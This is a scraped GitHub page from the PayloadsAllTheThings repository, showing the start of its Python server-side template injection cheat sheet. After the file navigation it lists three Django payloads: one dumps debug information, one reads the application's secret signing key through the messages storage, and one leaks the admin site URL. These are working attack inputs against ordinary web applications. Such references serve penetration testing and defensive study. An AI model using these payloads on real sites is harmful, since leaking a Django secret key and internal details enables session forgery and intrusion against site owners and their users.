 Files
master
Go to file
ASP.md
Java.md
JavaScript.md
PHP.md
Python.md
README.md
Ruby.md
Tabnabbing
Type Juggling
Upload Insecure Files
PayloadsAllTheThings / Server Side Template Injection / Python.md
Top
Preview Code Blame 423 lines (314 loc) · 15.3 KB
Raw
Django - Debug Information Leak
{% debug %}
Django - Leaking App's Secret Key
{{ messages.storages.0.signer.key }}
Django - Admin Site URL leak
{% include 'admin/base.html' %}